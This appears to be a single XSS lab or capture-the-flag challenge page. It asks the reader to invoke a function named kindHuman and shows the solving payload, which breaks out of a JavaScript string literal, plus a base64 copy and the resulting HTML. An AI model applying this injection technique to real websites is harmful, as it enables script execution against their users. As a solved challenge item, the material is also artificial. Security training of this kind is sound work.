 Challenge: call the kindHuman function with argument EphO4OCwo0gt (string) by exploiting the XSS vulnerability.
';kindHuman('\u0045phO4OCwo0gt')//
JztraW5kSHVtYW4oJ1x1MDA0NXBoTzRPQ3dvMGd0JykvLw==
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    Hello, <span id="hello" />
    <script>
      var hello = '';kindHuman('\u0045phO4OCwo0gt')//';
      document.getElementById('hello').innerHTML = hello;
    </script>
  </body>
</html>